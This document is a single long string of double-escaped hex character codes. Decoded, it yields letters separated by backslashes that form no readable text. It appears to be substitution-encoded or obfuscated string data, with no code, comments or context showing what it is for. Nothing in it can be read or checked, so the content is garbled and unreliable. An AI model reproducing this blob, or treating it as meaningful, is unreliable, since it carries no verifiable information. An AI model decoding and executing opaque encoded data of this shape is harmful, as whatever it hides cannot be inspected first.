\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c